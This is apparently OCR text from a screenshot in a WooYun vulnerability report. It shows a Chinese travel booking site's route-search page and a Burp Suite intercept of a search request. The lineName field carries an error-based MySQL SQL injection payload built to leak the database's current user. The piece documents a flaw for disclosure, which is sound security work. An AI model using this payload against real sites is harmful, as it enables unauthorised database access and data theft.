 全国线路 线路列表 -
/line/list-
目的地 全国
主题 全部
价格 全部 2000以下 1500~3000元 3001~5000
线路名 1111 查找
排序 默认 最新 价格 销量
新手上路 如何预订
免费注册 预订流程
登录会员中心 网上预订须知
找回密码 预订常见问题
©
本站基
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http:
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /?m=line.setSearchSession HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 13
Accept: */*
Origin: http://
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http:// /line/list-0-0-0-0-0-1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=88b3761dfb67187b111c2998f23feba9
注意cookie一定要删除
lineName=1111%' AND (SELECT 4965 FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
www.wooyun.org